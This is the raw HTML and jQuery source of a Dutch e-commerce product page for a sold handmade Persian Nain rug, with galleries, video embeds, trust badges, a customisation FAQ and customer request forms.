            $('#desktop_menu').modal('show');
        },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}
</script>
<div id="desktop_menu" class="modal" data-backdrop="static">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="right_search_body"></div>
		</div>
	</div>
</div>

<style type="text/css">.product_button-check a{cursor:pointer}.product_button-check a:hover{text-decoration:underline!important}div.model-agree2 .modal-header .close{top:42px!important;right:-3px!important}#customized_carpet .modal-body p{margin:7px 15px}@media (max-width:981px){.pswp img{max-width:none;height:auto!important}}</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>
<div id="common-product" class="main_container container-fluid">
    <div class="col-12 mt-4 mb-2"></div>
    <div class="category_helpers">
        <div class="row">
            <div class="col-12 col-md-6">
                <ul class="bread" itemscope itemtype="http://schema.org/BreadcrumbList">
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://www.vintagecarpets.com/nl/" itemprop="item"><span itemprop="name">Home</span></a>
                            <meta itemprop="position" content="1"/>
                        </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://www.vintagecarpets.com/nl/vintage-tapijten" itemprop="item"><span itemprop="name">Originele handgemaakte vintage tapijten</span></a>
                            <meta itemprop="position" content="2"/>
                        </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a href="https://www.vintagecarpets.com/nl/stonewash-233x169-25401" itemprop="item"><span itemprop="name">Perzisch Nain 233 x 169 beige</span></a>
                            <meta itemprop="position" content="3"/>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
    <div id="product" class="product_single">
        <div class="product_single_wrap" itemscope="" itemtype="http://schema.org/Product">
            <div id="product_images_container" class="row">
    			                <div class="col-7misi col-12 col-lg-6">
                    <meta itemprop="image" content="image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401-rot-1500x1950.webp">
                    <meta itemprop="brand" content="Vintage Carpets">
                    <meta itemprop="sku" content="25401">
                    <meta itemprop="mpn" content="25401">
                    <div class="product_images">
                        						<div class="product_thumbnails_top" style="margin-bottom: 32px;">
							<div class="row first-row-container">
																										<figure class="col-12 col-md-12 product_additional odd">
																					<a onclick="mainImg();" class="product_thumbnail" style="cursor: pointer;" title="Perzisch Nain  beige  233 x 169 cm" data-size="1000x1300">
												<img id="img_01" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401-rot-1500x1950.webp" class="lazy-blur" alt="Perzisch Nain  beige  233 x 169 cm" width="740" height="565" loading="lazy">
											</a>
																			</figure>
									
																		<p class="text-center" style="width: 100%; position: relative; bottom: 10px;">
										* Dit tapijt is door ons geproduceerd
																			</p>
																		
															</div>
							<div class="row">
																										<div class="product_thumbnails" style="display: flex; width: 100%;">
																													<figure class="col product_additional even" style="margin: 0px;">
											<a class="product_thumbnail" href="image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_a-1500x1950.webp" title="Perzisch Nain  beige  233 x 169 cm" data-size="1000x1300"><img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_a-1500x1950.webp" class="lazy-blur" title="Perzisch Nain  beige  233 x 169 cm" alt="Perzisch Nain  beige  233 x 169 cm" width="220" height="280" loading="lazy"></a>
										</figure>
																				<figure class="col product_additional odd" style="margin: 0px;">
											<a class="product_thumbnail" href="image/cache/wp/gj/0-10/25401-1500x1950.webp" title="Perzisch Nain  beige  233 x 169 cm" data-size="1000x1300"><img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/0-10/25401-1500x1950.webp" class="lazy-blur" title="Perzisch Nain  beige  233 x 169 cm" alt="Perzisch Nain  beige  233 x 169 cm" width="220" height="280" loading="lazy"></a>
										</figure>
																				<figure class="col product_additional even" style="margin: 0px;">
											<a class="product_thumbnail" href="image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_b-1500x1950.webp" title="Perzisch Nain  beige  233 x 169 cm" data-size="1000x1300"><img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_b-1500x1950.webp" class="lazy-blur" title="Perzisch Nain  beige  233 x 169 cm" alt="Perzisch Nain  beige  233 x 169 cm" width="220" height="280" loading="lazy"></a>
										</figure>
																				<figure class="col product_additional odd" style="margin: 0px;">
											<a class="product_thumbnail" href="image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_Z-1500x1950.webp" title="Perzisch Nain  beige  233 x 169 cm" data-size="1000x1300"><img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401_Z-1500x1950.webp" class="lazy-blur" title="Perzisch Nain  beige  233 x 169 cm" alt="Perzisch Nain  beige  233 x 169 cm" width="220" height="280" loading="lazy"></a>
										</figure>
																			</div>
																							</div>
						</div>
                                            </div>
					<script type="rocketlazyloadscript" data-rocket-src="https://player.vimeo.com/api/player.js"></script>
					<script type="rocketlazyloadscript">
						function mainImg() {
						
							html  = '<div id="modal_main_img" class="modal">';
							html += '  	<div class="modal-dialog">';
							html += '    	<div class="modal-content">';
							html += '       	<i class="fal fa-times modal-close"></i>';
							html += '      		<div class="modal-body"><img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401-rot-1500x1950.webp" class="lazy-blur" alt="Perzisch Nain  beige  233 x 169 cm" width="835" height="645"/ loading="lazy"></div>';
							html += '    	</div>';
							html += '  	</div>';
							html += '</div>';
							
							$('body').append(html);
							
							$('#modal_main_img').modal('show'); 
							
							$('#modal_main_img .modal-close').click(function() {
								$('#modal_main_img').modal('hide');
							});
							
							$('#modal_main_img').on('hide.bs.modal', function (e) {
								$('#modal_main_img').remove();
							});
						}
						
						function shortVideo(short_video_id) {
							
							$('#modal-video').remove();
							
							var data = '<div style="padding:130.31% 0 0 0;position:relative;"><iframe data-src="https://player.vimeo.com/video/"+ short_video_id +'?badge=0&autopause=0&player_id=0&app_id=58479" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write" style="position:absolute;top:0;left:0;width:100%;height:100%;" title="2eng" loading="lazy"></iframe></iframe></div>';
							
							console.log(data);
							
							html  = '<div id="modal-video" class="modal short_video_modal">';
							html += '  	<div class="modal-dialog">';
							html += '    	<div class="modal-content">';
							html += '       	<i class="fal fa-times modal-close"></i>';
							html += '      		<div class="modal-body">' + data + '</div>';
							html += '    	</div>';
							html += '  	</div>';
							html += '</div>';
							
							$('body').append(html);
							$('#modal-video').modal('show'); 
							
							$('#modal-video .modal-close').click(function() {
								$('#modal-video').modal('hide');
							});
							
							$('#modal-video').on('hide.bs.modal', function (e) {
								$('#modal-video').remove();
							});
						}
					</script>
					
                    <div class="product-extra-request" style="max-width: 100%">
					
												
															<!--<div class="request-text12">-->
																<a class="btn btn-default disabled" style="width: 100%;"><span>VERKOCHT</span></a>
																<!--</div>-->
								
																
														
												
												
												
												
												
												
												
					</div>
					
										
					<!-- Modal -->
					<div class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="video_label" aria-hidden="true">
						<div class="modal-dialog" role="document" style="max-width: 750px">
							<div class="modal-content">
								<div class="modal-header">
									<h5 class="modal-title" id="video_label">WhatsApp +306985998888</h5>
									<button type="button" class="close" data-dismiss="modal" aria-label="Close">
										<span aria-hidden="true">&times;</span>
									</button>
								</div>
								<div class="modal-body" id="helpline_video_modal_body">
									<iframe style="width: 100%; height: 400px;" data-src="https://www.youtube.com/embed/grK-Ek47WHs" loading="lazy"></iframe></iframe>
								</div>
							</div>
						</div>
					</div>
					
					<script type="rocketlazyloadscript">
						function videoPlayer() {
							//var video_frame = '<iframe style="width: 100%; height: 400px;" data-src="https://www.youtube.com/embed/grK-Ek47WHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen loading="lazy"></iframe></iframe>';
							
							//jQuery('#helpline_video iframe').attr('src', "https://www.youtube.com/embed/grK-Ek47WHs?rel=0"+"&autoplay=1&ytp-pause-overlay=0&showinfo=0&ecver=2")
						}
					</script>
                </div>
    			        			<script type="rocketlazyloadscript">
            			$(window).on('load', function () {
            				$("#img_01").elevateZoom({ 
            					cursor: 'pointer', 
            					galleryActiveClass: 'active', 
            					imageCrossfade: true,
            					responsive:true,
            					lensSize:200,
            					zoomWindowWidth:$('.col-product-right').width(),
            					zoomWindowHeight:$('.product_single .product_additional').height(),
            					borderSize: 10,
            					borderColour:'#f8f8f8',
            				}); 
            			});
        			</script>
    			                <div class="col-4misi col-12 col-lg-6 col-product-right">
                    <div class="col trustpilot-container" style="padding-top: 5px; padding-bottom: 5px;">
						<!-- TrustBox widget - Micro Star -->
						<div class="header-trustpilot trustpilot-widget hidden-xs hidden-sm" data-locale="en-GB" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5432b80a00006400057ac266" data-style-height="24px" data-style-width="100%" data-theme="light">
							<a href="https://uk.trustpilot.com/review/vintagecarpets.com" target="_blank" style="color:#fff">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
					</div>
					
					<!--handmade_info-->
					
                                            							<h1 class="product_name" itemprop="name" style="margin: 7px 0px 10px; position: relative; bottom: 0px;">
							Perzisch Nain  beige <br/>233 x 169 cm
														</h1>
											                    
					<!--<h2 class="handmade_info"><span></span></h2>-->
					
                    					<div class="product_video">
						
						<a id="go_to_video" href="#" style="position: relative; left: 10px; border: 0px; display: block; float: left;">
							
							<span class="video-icon" style="right: 10px; border:1px solid #000; width:40px; padding:0px 10px 0px; border-radius:50%; line-height:41px; height:40px; left: auto; margin-right: 0px;"></span>
							
							<span style="width: auto;padding: 0;letter-spacing: 1px;line-height: 27px;float: left;font-size: 14px;position: relative;top: 7px;">BEKIJK EEN VIDEO VAN HET TAPIJT</span>
							
						</a>
						
						<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
							$(document).ready(function(){
							
								$('#go_to_video').click(function(e){
									
									e.preventDefault();
									
																			var click_id = 'video_player';
																		
									$("html, body").animate({ scrollTop: $('#' + click_id).offset().top}, 600);
									
									$('#' + click_id + ' iframe').attr('src', "https://www.youtube.com/embed/nUa4SXdiEv4?rel=0"+"&autoplay=1&ytp-pause-overlay=0&showinfo=0&ecver=2");
									
								});
							});
						</script>
					</div>
					                    <div class="clearfix" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
						                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="priceValidUntil" content="2026-12-31"/>
                            <meta itemprop="url" content="https://www.vintagecarpets.com/nl/stonewash-233x169-25401">
                                                                                                <meta itemprop="price" content="1679">
                                    
                                                    

                                					                                <link itemprop="availability" href="http://schema.org/SoldOut"/>
        						<div class="product_button">
        							<button class="btn-cart btn btn-lg btn-primary disabled" type="button">
        								<img class="icon" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/lp/src/out.webp" class="lazy-blur" loading="lazy">
        								<span>VERKOCHT</span>
        							</button>
                                </div>
        					        				                    </div>
					
					<div class="product_button-check">
						<div class="row">
																																																									<div class="mt-2 mb-1 col-12 col-sm-6">
													<i class="fal fa-check pr-2"></i>
													<a class="agree2" href="https://www.vintagecarpets.com/index.php?route=information/information/agree&amp;information_id=15" target="_blank">Geld terug garantie</a>
												</div>
																																																										
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="https://www.vintagecarpets.com/index.php?route=information/information/agree&amp;information_id=16" target="_blank">Gratis verzending</a>
											</div>
																																															
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="https://www.vintagecarpets.com/index.php?route=information/information/agree&amp;information_id=17" target="_blank">Gratis Ondertapijten</a>
											</div>
																																															
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="index.php?route=information/information/agree&amp;information_id=29" target="_blank">Remove 19% VAT</a>
											</div>
																																														<div class="mt-2 mb-1 col-12 col-sm-6">
											<i class="fal fa-check pr-2"></i>
											<a href="#certificate" data-target="#certificate" data-toggle="modal" title="certificate">CERTIFICAAT</a>
										</div>
																																					
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="https://www.vintagecarpets.com/index.php?route=information/information/agree&amp;information_id=19" target="_blank">Persoonlijke service</a>
											</div>
																																															
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="index.php?route=information/information/agree&amp;information_id=76" target="_blank">Koop met vertrouwen</a>
											</div>
																																															
											<div class="mt-2 mb-1 col-12 col-sm-6">
												<i class="fal fa-check pr-2"></i>
												<a class="agree2" href="index.php?route=information/information/agree&amp;information_id=75" target="_blank">Boutique Store</a>
											</div>
																																								</div>
					</div>
					
										<div id="video_player_mobile" class="product_video_player col-12 d-lg-none d-xl-none" style="padding: 1px 0px; margin-top: 20px;">
												<h4>VIDEO VAN HET TAPIJT</h4>
						<div class="module_subtitle">De video’s zijn duidelijker dan onze afbeeldingen.</div>
												<div class="product_video_player_wrap">
														<iframe width="400" height="225" data-src="https://www.youtube.com/embed/nUa4SXdiEv4?rel=0&ytp-pause-overlay=0&showinfo=0&ecver=2" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen style="padding: 0px;" loading="lazy"></iframe></iframe>

													</div>
					</div>
										
                    <div class="clearfix">
                        
						
												
																					<span class="text_handmade" style="text-decoration: none;bottom: 0px;width: 100%;padding: 10px 0px 0px;position: relative;top: 12px;text-align: left;">100% HANDGEMAAKT &ndash; UNIEK</span>
								
												
												<div class="product_attributes">
							<div class="attribute_group ">
																<dl class="attribute_list row">
									<dt class="col-4 col-sm-3">Toestand:</dt>
									<dd class="col-8 col-sm-9">
																					<span class="badge badge-secondary">VERKOCHT</span>
																			</dd>
									<dt class="col-4 col-sm-3">Code ID:</dt><dd class="col-8 col-sm-9">25401</dd>
									<dt class="col-4 col-sm-3">Geproduceerd:</dt>
									<dd class="col-8 col-sm-9">Handgemaakt
																			</dd>
																			<dt class="col-4 col-sm-3">Herkomst:</dt><dd class="col-8 col-sm-9">Perzië</dd>
																												<dt class="col-4 col-sm-3">Type:</dt><dd class="col-8 col-sm-9">Vintage</dd>
																		<dt class="col-4 col-sm-3">Pool:</dt><dd class="col-8 col-sm-9">Wol</dd>
									<dt class="col-4 col-sm-3">Schering:</dt><dd class="col-8 col-sm-9">Katoen</dd>
									<dt class="col-4 col-sm-3">Knopen:</dt><dd class="col-8 col-sm-9">150 000 - 300 000 knopen per m²</dd>
									<dt class="col-4 col-sm-3">Dikte:</dt><dd class="col-8 col-sm-9"><span data-t="10 - 20 mm" class="thick_block">10 - 20 mm</span></dd>
									<dt class="col-4 col-sm-3">Leeftijd:</dt><dd class="col-8 col-sm-9">Nieuw</dd>
									
									<dt class="col-4 col-sm-3">Afmeting:</dt>
									<dd class="col-8 col-sm-9">
										<span data-l="233" class="prod_l_block">233</span> x <span data-w="169" class="prod_w_block">169</span><select style="margin-left:0.5rem;" id="cm_to_inch"><option value="cm">CM</option><option value="in">FT</option></select>
																			</dd> 
									<dt class="col-4 col-sm-3">Bezorging:</dt><dd class="col-8 col-sm-9">9 - 14  Werkdagen</dd> 
																			<dt class="col-12 col-sm-3">Omschrijving:</dt>
										<dd class="col-12 col-sm-9 expandable">
											<div class="expandable_wrap" itemprop="description"><p>Uniek handgemaakt Perzisch Nain tapijt beige maat 233 x 169 cm.</p><p><br></p></div>
										</dd>
										<style type="text/css">.expandable{margin-bottom:1rem;position:relative}.expandable .expandable_wrap{max-height:5.2rem;overflow:hidden;cursor:pointer}.expandable.active .expandable_wrap{max-height:unset;overflow:unset;cursor:default}.expandable:before{content:'LEES MEER';position:absolute;bottom:-.5rem;left:0;width:100%;height:2rem;line-height:5rem;background-image: linear-gradient(#ffffffad,white);padding:0 0 0 1rem;color:#959595;z-index:2;cursor:pointer}.expandable:hover:before{color:#000;text-decoration:underline}.expandable.active:before{display:none}</style>
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
											$(document).ready(function(){
												$('.expandable').click(function(){
													$(this).addClass('active');
												});
											});
										</script>
																		<dt class="col-12 col-sm-3 product_social"><div class="social_title d-inline">DEEL DIT:</div></dt><dd class="product_social col-12 col-sm-9">
										<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vintagecarpets.com%2Fnl%2Fstonewash-233x169-25401"><i class="fab fa-facebook-f"></i></a>
										<a target="_blank" href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fwww.vintagecarpets.com%2Fnl%2Fstonewash-233x169-25401"><i class="fab fa-twitter"></i></a>
										<a target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vintagecarpets.com%2Fnl%2Fstonewash-233x169-25401"><i class="fab fa-pinterest-p"></i></a>
										<a target="_blank" href="mailto:?subject=Ik wilde je deze website laten zien&amp;body=Bekijk deze website https%3A%2F%2Fwww.vintagecarpets.com%2Fnl%2Fstonewash-233x169-25401" title="Share by Email"><i class="far fa-envelope"></i></a>
									</dd>
								</dl>
							</div>
						</div>
						                    </div>
                </div>
                				<div id="video_player" class="product_video_player col-12 d-sm-none d-md-none d-lg-block">
										
					<h4>VIDEO VAN HET TAPIJT</h4>
					<div class="module_subtitle">De video’s zijn duidelijker dan onze afbeeldingen.</div>
											
					<div class="product_video_player_wrap">
					<!-- OR-->
											<iframe width="1200" height="675" data-src="https://www.youtube.com/embed/nUa4SXdiEv4?rel=0&ytp-pause-overlay=0&showinfo=0&ecver=2" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen loading="lazy"></iframe></iframe>

						<script type="application/ld+json">
							{
								"@context": "https://schema.org",
						    	"@type": "VideoObject",
						    	"@id": "https://www.vintagecarpets.com/nl/stonewash-233x169-25401#video_player",
						    	"name": "Perzisch Nain  beige  233 x 169 cm – Handmade Vintage Carpet Video",
						    	"description": "A detailed video showcasing the texture, colors, and quality of this unique handmade vintage rug at VintageCarpets.com.",
						    	"thumbnailUrl": "https://img.youtube.com/vi/nUa4SXdiEv4/maxresdefault.jpg",
						    	"uploadDate": "2022-11-01T12:22:34+02:00",
						    	//"duration": "PT60S",
						    	"contentUrl": "https://www.youtube.com/watch?v=nUa4SXdiEv4",
						    	"embedUrl": "https://www.youtube.com/embed/nUa4SXdiEv4",
						    	"isPartOf": {
						        	"@id": "https://www.vintagecarpets.com/nl/stonewash-233x169-25401#product"
						      	}
						    }
						</script>

										</div>
				</div>
                			</div>
        </div>
        <style type="text/css">div#modal-agree .modal-header .close{position:absolute;right:1rem;top:1.25rem}div#modal-agree .modal-body h3{margin-top:2rem;font-family:'Playfair Display',serif;font-weight:bold}div#modal-agree .modal-body p{font-size:.9375rem;line-height:1.5rem}div#modal-agree .modal-dialog{max-width:40rem}div#modal-agree .modal-body ol{max-width:500px;margin:0 auto;margin-bottom:3rem}</style>
        <div>
						
			
			
								
					
            <div class="product_info col-12">
                <div class="row">
                    <div class="info_col col">
						<a href="#certificate" data-target="#certificate" data-toggle="modal" title="certificate">
							<div class="info_image"><img alt="handmade" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/needle.svg" class="lazy-blur" loading="lazy"></div>
							<div class="info_text">100% HANDGEMAAKT</div>
						</a>
                    </div>
                    <div class="info_col col">
						<a href="index.php?route=information/information&information_id=13" title="GELD TERUG GARANTIE">
							<div class="info_image"><img alt="free_shipping" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/truck.svg" class="lazy-blur" loading="lazy"></div>
							<div class="info_text">GRATIS VERZENDING</div>
						</a>
                    </div>
                    <div class="info_col col">
						<a href="index.php?route=information/information&information_id=13" title="GELD TERUG GARANTIE">
							<div class="info_image"><img alt="30_days_back" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/credit-card.svg" class="lazy-blur" loading="lazy"></div>
							<div class="info_text">GELD TERUG GARANTIE</div>
						</a>
                    </div>
                    <div class="info_col col">
                        <a href="#certificate" data-target="#certificate" data-toggle="modal" title="certificate">
							<div class="info_image"><img alt="certificate" src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/catalog/src/icons/diploma.svg" class="lazy-blur" loading="lazy"></div>
							<div class="info_text">CERTIFICAAT</div>
						</a>
                    </div>
                </div>
            </div>
        </div>
		
    </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

<!-- Request FLash Sale Modal -->
<div id="requestFLashSaleModal" class="modal modal_request_form model-agree2" style="padding-right: 17px;">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
			</div>
			<div class="modal-body">
				<form id="carpet_request_fs_form" action="index.php?route=information/information/carpetfsrquest" method="post" enctype="multipart/form-data" class="contact_block form-horizontal">
					<input type="hidden" name="request_fs_security_key" value="69169">
					<input type="hidden" name="request_fs_security_token" value="7e4be7e53ba02da617efb8b5817dd6c22566c9c3">
					<fieldset>
  	<p>Alleen leden</p>
  	<h2>Flash-verkoopverzoek</h2>
	<h3>Tapijtcode: <span id="label_request_fs_carpet_code"></span></h3>
	<div class="row">
		<div class="form-fields-container">
			<div class="form-group">
				<input placeholder="Name" type="text" name="request_fs_name" value="" id="request_fs_name" class="form-control" required="">
			</div>
			<div class="form-group">
				<input placeholder="E-Mail" type="email" name="request_fs_email" value="" id="request_fs_email" class="form-control" required="">
			</div>
		</div>
	</div>
</fieldset>
<div class="buttons">
	<input type="hidden" name="request_fs_carpet_code" id="request_fs_carpet_code">
	<button id="request_fs_submit" class="btn-cart btn btn-lg btn-primary" type="submit" data-complete-text="<i class='fal fa-check'></i>" data-loading-text="<i class='fal fa-spinner'></i>">VERSTUREN</button>
</div>
				</form>
			</div>
		</div>
	</div>
</div>



<!-- Reservation Login Modal -->
<div class="modal fade" id="reservation_login_modal" tabindex="-1" role="dialog" aria-labelledby="reservation_login_modal" aria-hidden="true">
	<div class="modal-dialog" role="document" style="margin: 4rem auto;">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title" id="reservation_login_modal">Log in</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body" style="padding: 50px 15px; text-align: center; font-size: 20px;">
				<p>Log in om te reserveren<br></p>
				<div id="reservation_login_popup_link" class="col-sm-12 text-center">
					<a href="index.php?route=account/login" class="btn btn-primary">Verder</a>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="modal" id="certificate">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Perzisch Nain  beige <br/>233 x 169 cm</h3>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div class="modal-header modal-certificate">
									Dit tapijt en al onze Stonewash tapijten zijn 100% handgemaakt en uniek in hun soort.
							</div>
			<div class="modal-body">
				<img src="[data-uri]" data-src="https://vintagecarpets-6960.kxcdn.com/image/cache/wp/gj/25340-25461/Vintage-perserteppich-25401-rot-1500x1950.webp" class="lazy-blur" title="Perzisch Nain  beige  233 x 169 cm" alt="Perzisch Nain  beige  233 x 169 cm" loading="lazy">
			</div>
			<div class="modal-footer">
				<iframe data-src="https://www.vintagecarpets.com/nl/stonewash-233x169-25401&print=1" style="display:none;" name="printThis" loading="lazy"></iframe></iframe>
				<button type="button" class="btn btn-primary" onclick="window.frames['printThis'].print();">PRINT</button>
			</div>
		</div>
	</div>
</div>

<!--Customised Carpets FAQ Modal-->
<div class="modal" id="cc_faq" tabindex="-1" role="dialog" aria-labelledby="cc_faq_label" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<i class="fal fa-times"></i>
				</button>
				<h5 class="modal-title" id="cc_faq_label">Customised Carpets FAQ</h5>
			</div>          
			<div class="modal-body"><p><strong>What are customised carpets?&nbsp;</strong></p><p style="margin-bottom: 12px;">Customised carpets are altered from larger size carpets.</p><p><strong>Can I request a carpet to be customised to&nbsp;another&nbsp;size?</strong></p><p style="margin-bottom: 12px;">Yes, please get in touch with us with your special size requirement.</p><p><strong>Why does carpet in the video look different?</strong></p><p style="margin-bottom: 12px;">The video is of the original carpet that we will customise. The picture shows how the carpet will look after customisation.</p><p><strong>How&nbsp;exact will be the final sizes of the customised carpet?</strong><br></p><p style="margin-bottom: 12px;">The final sizes can be 3 to 5cm bigger or smaller.</p><p><strong>How good will be the condition of a customised carpet?</strong></p><p style="margin-bottom: 12px;">We are handmade carpet specialists. Our team will complete the task to the highest standards.</p><div><strong>How long does it take to customise a carpet?</strong><br></div><p style="margin-bottom: 12px;">About ten days. The work starts after we have received payment.</p><p><strong>Is there a money-back guarantee for customised carpets?</strong><br></p><p style="margin-bottom: 12px;">Once we start to cut the carpet, we can not accept returns.</p><p><strong>Can you&nbsp;</strong><strong>customise any&nbsp;</strong><b>carpet?</b></p><p style="margin-bottom: 12px;">In general we can customise any carpet to any shape and to a smaller size.&nbsp;</p><p><strong>How can I know the code of the original carpet?</strong></p><p style="margin-bottom: 12px;">Get in touch with us and we can send you the original code.</p></div>
		</div>
	</div>
</div>

<!-- Owner Video Modal -->
<div class="modal fade" id="owner_video_modal" tabindex="-1" role="dialog" aria-labelledby="owner_video_label" aria-hidden="true">
	<div class="modal-dialog" role="document" style="max-width: 750px">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title" id="owner_video_label">Meet the owners</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body" id="owner_video_modal_body">
				<iframe style="width: 100%; height: 400px;" data-src="https://www.youtube.com/embed/J1kyvPeuipE" loading="lazy"></iframe></iframe>
			</div>
		</div>
	</div>
</div>

<div id="modal_carpet_request" class="modal modal_request_form model-agree2" style="padding-right: 17px;">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
			</div>
			<div class="modal-body">
				<form id="carpet_request_form" action="index.php?route=information/information/carpetrequest" method="post" enctype="multipart/form-data" class="contact_block form-horizontal">
					<input type="hidden" name="session_public_key" value="3234605">
					<input type="hidden" name="session_token" value="4beb702ff8ecc6a3992560c6c99337c0f85a3359">
					<fieldset>
  <iframe style="height: 250px; width: 100%; margin-bottom: 20px;" data-src="https://www.youtube.com/embed/grK-Ek47WHs?si=1MVvlRhRVZPv2GXs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" loading="lazy"></iframe></iframe>
	<p>Eén verzoek per klant alleen via Whatsapp.</p>
  	<h2>Extra foto's en video</h2>
	<h3>Tapijt Code: <span id="label_carpet_code"></span></h3>
	<div class="row">
		<div class="form-fields-container">
			<div class="form-group">
				<input placeholder="Naam" type="text" name="request_name" value="" id="request_name" class="form-control" required="">
			</div>
			<div class="form-group">
				<input placeholder="E-mail" type="email" name="request_email" value="" id="request_email" class="form-control" required="">
			</div>
			<div class="form-group">
				<input placeholder="Whatsapp" type="text" name="request_whatsapp" value="" id="request_whatsapp" class="form-control" required="">
			</div>
			<div class="form-group">
				<input placeholder="Land" type="text" name="request_country" value="" id="request_country" class="form-control" required="">
			</div>
		</div>
	</div>
</fieldset>
<div class="buttons">
	<input type="hidden" name="request_carpet_code" id="request_carpet_code">
	<button id="carpet_request_submit" class="btn-cart btn btn-lg btn-primary" type="submit" data-complete-text="&lt;i class='fal fa-check'&gt;&lt;/i&gt;" data-loading-text="&lt;i class='fal fa-spinner'&gt;&lt;/i&gt;">VERSTUREN</button>
</div>
				</form>
			</div>
		</div>
	</div>
</div>

<!-- questionModal -->
